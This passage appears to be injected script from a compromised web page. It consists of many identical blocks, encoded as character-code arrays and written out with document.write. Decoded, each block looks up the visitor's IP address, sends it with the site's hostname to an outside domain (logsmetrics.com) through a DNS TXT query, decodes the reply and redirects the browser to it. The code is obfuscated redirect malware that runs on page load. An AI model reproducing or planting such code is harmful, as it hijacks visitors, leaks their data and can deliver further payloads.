2,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,